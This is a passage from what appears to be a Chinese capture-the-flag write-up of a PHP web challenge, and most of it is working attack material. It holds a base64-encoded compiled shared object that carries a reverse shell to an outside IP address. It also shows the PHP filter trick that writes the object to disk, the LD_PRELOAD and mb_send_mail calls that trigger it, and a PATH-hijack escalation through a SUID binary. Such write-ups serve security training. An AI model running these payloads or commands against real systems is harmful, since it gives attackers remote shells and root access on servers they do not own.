AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABMRF9QUkVMT0FEAAAAAAAAYmFzaCAtYyAnYmFzaCAtaSA+JiAvZGV2L3RjcC80OS4yMzUuMTA4LjE1Lzc3ODggMD4mMScAAAABGwM7JAAAAAMAAADY7///QAAAAAjw//9oAAAA0fD//4AAAAAAAAAAFAAAAAAAAAABelIAAXgQARsMBwiQAQAAJAAAABwAAACQ7///MAAAAAAOEEYOGEoPC3cIgAA/GjsqMyQiAAAAABQAAABEAAAAmO///wgAAAAAAAAAAAAAABwAAABcAAAASfD//y8AAAAAQQ4QhgJDDQZqDAcIAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAEBEAAAAAAAAAAAAAAAAAANAQAAAAAAAAAQAAAAAAAABrAAAAAAAAAAwAAAAAAAAAABAAAAAAAAANAAAAAAAAAEgRAAAAAAAAGQAAAAAAAADwPQAAAAAAABsAAAAAAAAAEAAAAAAAAAAaAAAAAAAAAAA+AAAAAAAAHAAAAAAAAAAIAAAAAAAAAPX+/28AAAAAYAIAAAAAAAAFAAAAAAAAAEgDAAAAAAAABgAAAAAAAACIAgAAAAAAAAoAAAAAAAAAgQAAAAAAAAALAAAAAAAAABgAAAAAAAAAAwAAAAAAAADoPwAAAAAAAAIAAAAAAAAAMAAAAAAAAAAUAAAAAAAAAAcAAAAAAAAAFwAAAAAAAADABAAAAAAAAAcAAAAAAAAAAAQAAAAAAAAIAAAAAAAAAMAAAAAAAAAACQAAAAAAAAAYAAAAAAAAAP7//28AAAAA4AMAAAAAAAD///9vAAAAAAEAAAAAAAAA8P//bwAAAADKAwAAAAAAAPn//28AAAAAAwAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAACD4AAAAAAAAAAAAAAAAAAAAAAAAAAAAANhAAAAAAAABGEAAAAAAAABBAAAAAAAAAR0NDOiAoRGViaWFuIDEyLjMuMC01KSAxMi4zLjAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABAAAABADx/wAAAAAAAAAAAAAAAAAAAAAMAAAAAgAMAGAQAAAAAAAAAAAAAAAAAAAOAAAAAgAMAJAQAAAAAAAAAAAAAAAAAAAhAAAAAgAMANAQAAAAAAAAAAAAAAAAAAA3AAAAAQAXABhAAAAAAAAAAQAAAAAAAABDAAAAAQASAAA+AAAAAAAAAAAAAAAAAABqAAAAAgAMABARAAAAAAAAAAAAAAAAAAB2AAAAAQARAPA9AAAAAAAAAAAAAAAAAACVAAAABADx/wAAAAAAAAAAAAAAAAAAAAABAAAABADx/wAAAAAAAAAAAAAAAAAAAACbAAAAAQAQAOggAAAAAAAAAAAAAAAAAAAAAAAABADx/wAAAAAAAAAAAAAAAAAAAACpAAAAAgANAEgRAAAAAAAAAAAAAAAAAACvAAAAAQAWABBAAAAAAAAAAAAAAAAAAAC8AAAAAQATAAg+AAAAAAAAAAAAAAAAAADFAAAAAAAPAEggAAAAAAAAAAAAAAAAAADYAAAAAQAWABhAAAAAAAAAAAAAAAAAAADkAAAAAQAVAOg/AAAAAAAAAAAAAAAAAAD6AAAAAgAJAAAQAAAAAAAAAAAAAAAAAAAAAQAAIAAAAAAAAAAAAAAAAAAAAAAAAAAcAQAAEgAMABkRAAAAAAAALwAAAAAAAAAiAQAAEgAAAAAAAAAAAAAAAAAAAAAAAAA1AQAAIAAAAAAAAAAAAAAAAAAAAAAAAABEAQAAEgAAAAAAAAAAAAAAAAAAAAAAAABZAQAAIAAAAAAAAAAAAAAAAAAAAAAAAABzAQAAIgAAAAAAAAAAAAAAAAAAAAAAAAAAY3J0c3R1ZmYuYwBkZXJlZ2lzdGVyX3RtX2Nsb25lcwBfX2RvX2dsb2JhbF9kdG9yc19hdXgAY29tcGxldGVkLjAAX19kb19nbG9iYWxfZHRvcnNfYXV4X2ZpbmlfYXJyYXlfZW50cnkAZnJhbWVfZHVtbXkAX19mcmFtZV9kdW1teV9pbml0X2FycmF5X2VudHJ5AHBvYy5jAF9fRlJBTUVfRU5EX18AX2ZpbmkAX19kc29faGFuZGxlAF9EWU5BTUlDAF9fR05VX0VIX0ZSQU1FX0hEUgBfX1RNQ19FTkRfXwBfR0xPQkFMX09GRlNFVF9UQUJMRV8AX2luaXQAX0lUTV9kZXJlZ2lzdGVyVE1DbG9uZVRhYmxlAGFuZ2VsAHN5c3RlbUBHTElCQ18yLjIuNQBfX2dtb25fc3RhcnRfXwB1bnNldGVudkBHTElCQ18yLjIuNQBfSVRNX3JlZ2lzdGVyVE1DbG9uZVRhYmxlAF9fY3hhX2ZpbmFsaXplQEdMSUJDXzIuMi41AAAuc3ltdGFiAC5zdHJ0YWIALnNoc3RydGFiAC5ub3RlLmdudS5idWlsZC1pZAAuZ251Lmhhc2gALmR5bnN5bQAuZHluc3RyAC5nbnUudmVyc2lvbgAuZ251LnZlcnNpb25fcgAucmVsYS5keW4ALnJlbGEucGx0AC5pbml0AC5wbHQuZ290AC50ZXh0AC5maW5pAC5yb2RhdGEALmVoX2ZyYW1lX2hkcgAuZWhfZnJhbWUALmluaXRfYXJyYXkALmZpbmlfYXJyYXkALmR5bmFtaWMALmdvdC5wbHQALmRhdGEALmJzcwAuY29tbWVudAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABsAAAAHAAAAAgAAAAAAAAA4AgAAAAAAADgCAAAAAAAAJAAAAAAAAAAAAAAAAAAAAAQAAAAAAAAAAAAAAAAAAAAuAAAA9v//bwIAAAAAAAAAYAIAAAAAAABgAgAAAAAAACQAAAAAAAAAAwAAAAAAAAAIAAAAAAAAAAAAAAAAAAAAOAAAAAsAAAACAAAAAAAAAIgCAAAAAAAAiAIAAAAAAADAAAAAAAAAAAQAAAABAAAACAAAAAAAAAAYAAAAAAAAAEAAAAADAAAAAgAAAAAAAABIAwAAAAAAAEgDAAAAAAAAgQAAAAAAAAAAAAAAAAAAAAEAAAAAAAAAAAAAAAAAAABIAAAAbwIAAAAAAAAAygMAAAAAAADKAwAAAAAAABAAAAAAAAAAAwAAAAAAAAACAAAAAAAAAAIAAAAAAAAAVQAAAP7//28CAAAAAAAAAOADAAAAAAAA4AMAAAAAAAAgAAAAAAAAAAQAAAABAAAACAAAAAAAAAAAAAAAAAAAAGQAAAAEAAAAAgAAAAAAAAAABAAAAAAAAAAEAAAAAAAAwAAAAAAAAAADAAAAAAAAAAgAAAAAAAAAGAAAAAAAAABuAAAABAAAAEIAAAAAAAAAwAQAAAAAAADABAAAAAAAADAAAAAAAAAAAwAAABUAAAAIAAAAAAAAABgAAAAAAAAAeAAAAAEAAAAGAAAAAAAAAAAQAAAAAAAAABAAAAAAAAAXAAAAAAAAAAAAAAAAAAAABAAAAAAAAAAAAAAAAAAAAHMAAAABAAAABgAAAAAAAAAgEAAAAAAAACAQAAAAAAAAMAAAAAAAAAAAAAAAAAAAABAAAAAAAAAAEAAAAAAAAAB+AAAAAQAAAAYAAAAAAAAAUBAAAAAAAABQEAAAAAAAAAgAAAAAAAAAAAAAAAAAAAAIAAAAAAAAAAgAAAAAAAAAhwAAAAEAAAAGAAAAAAAAAGAQAAAAAAAAYBAAAAAAAADoAAAAAAAAAAAAAAAAAAAAEAAAAAAAAAAAAAAAAAAAAI0AAAABAAAABgAAAAAAAABIEQAAAAAAAEgRAAAAAAAACQAAAAAAAAAAAAAAAAAAAAQAAAAAAAAAAAAAAAAAAACTAAAAAQAAAAIAAAAAAAAAACAAAAAAAAAAIAAAAAAAAEYAAAAAAAAAAAAAAAAAAAAIAAAAAAAAAAAAAAAAAAAAmwAAAAEAAAACAAAAAAAAAEggAAAAAAAASCAAAAAAAAAkAAAAAAAAAAAAAAAAAAAABAAAAAAAAAAAAAAAAAAAAKkAAAABAAAAAgAAAAAAAABwIAAAAAAAAHAgAAAAAAAAfAAAAAAAAAAAAAAAAAAAAAgAAAAAAAAAAAAAAAAAAACzAAAADgAAAAMAAAAAAAAA8D0AAAAAAADwLQAAAAAAABAAAAAAAAAAAAAAAAAAAAAIAAAAAAAAAAgAAAAAAAAAvwAAAA8AAAADAAAAAAAAAAA+AAAAAAAAAC4AAAAAAAAIAAAAAAAAAAAAAAAAAAAACAAAAAAAAAAIAAAAAAAAAMsAAAAGAAAAAwAAAAAAAAAIPgAAAAAAAAguAAAAAAAAwAEAAAAAAAAEAAAAAAAAAAgAAAAAAAAAEAAAAAAAAACCAAAAAQAAAAMAAAAAAAAAyD8AAAAAAADILwAAAAAAACAAAAAAAAAAAAAAAAAAAAAIAAAAAAAAAAgAAAAAAAAA1AAAAAEAAAADAAAAAAAAAOg/AAAAAAAA6C8AAAAAAAAoAAAAAAAAAAAAAAAAAAAACAAAAAAAAAAIAAAAAAAAAN0AAAABAAAAAwAAAAAAAAAQQAAAAAAAABAwAAAAAAAACAAAAAAAAAAAAAAAAAAAAAgAAAAAAAAAAAAAAAAAAADjAAAACAAAAAMAAAAAAAAAGEAAAAAAAAAYMAAAAAAAAAgAAAAAAAAAAAAAAAAAAAABAAAAAAAAAAAAAAAAAAAA6AAAAAEAAAAwAAAAAAAAAAAAAAAAAAAAGDAAAAAAAAAeAAAAAAAAAAAAAAAAAAAAAQAAAAAAAAABAAAAAAAAAAEAAAACAAAAAAAAAAAAAAAAAAAAAAAAADgwAAAAAAAAiAIAAAAAAAAaAAAAFAAAAAgAAAAAAAAAGAAAAAAAAAAJAAAAAwAAAAAAAAAAAAAAAAAAAAAAAADAMgAAAAAAAI4BAAAAAAAAAAAAAAAAAAABAAAAAAAAAAAAAAAAAAAAEQAAAAMAAAAAAAAAAAAAAAAAAAAAAAAATjQAAAAAAADxAAAAAAAAAAAAAAAAAAAAAQAAAAAAAAAAAAAAAAAAAA==");
$d->saveHtmlFile("php://filter/string.strip_tags|convert.base64-decode/resource=$f");
成功写进去了
接下来就是劫持环境变量,然后去执行这个恶意so文件中的函数即可:
post:
1=var_dump(scandir("/tmp/"));
putenv("LD_PRELOAD=/tmp/poc.so");
mb_send_mail("","","");
反弹到shell了,接下来就需要提权了
根目录下有个showmsg文件,具有s权限位

他的源码是src.c:
#include <stdlib.h>
#include <unistd.h>
#include <string.h>
#include <sys/types.h>
#include <stdio.h>int main(int argc, char **argv, char **envp) {gid_t gid;uid_t uid;gid = getegid();uid = geteuid();setresgid(gid, gid, gid);setresuid(uid, uid, uid);printf("Thank you! This is the final step. --From lx56\n");return system("cat /tmp/resources/4.txt");
}
会调用到cat,很明显可以使用环境变量提权:
cd /tmp
echo "/bin/sh" > cat
chmod 777 cat
export PATH=/tmp:$PATH
cd /

./showmsg
